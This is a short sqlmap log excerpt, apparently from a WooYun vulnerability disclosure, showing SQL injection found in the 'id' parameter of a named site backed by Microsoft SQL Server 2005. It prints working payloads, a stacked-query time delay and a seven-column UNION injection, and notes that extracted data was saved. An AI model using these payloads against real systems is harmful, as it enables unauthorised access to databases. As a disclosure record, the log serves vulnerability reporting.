 )? [y/N]
sqlmap identified the following injection points with a total of 89 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR(
120)+CHAR(113)+CHAR(113)+CHAR(103)+CHAR(122)+CHAR(113)+CHAR(67)+CHAR(103)+CHAR(7
9)+CHAR(99)+CHAR(90)+CHAR(87)+CHAR(88)+CHAR(113)+CHAR(120)+CHAR(106)+CHAR(113)+C
HAR(113),NULL,NULL--
---
[23:20:41] [INFO] testing Microsoft SQL Server
[23:20:42] [INFO] confirming Microsoft SQL Server
[23:20:49] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[23:20:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
www.wooyun.org
[*] shutting down at 23:20:49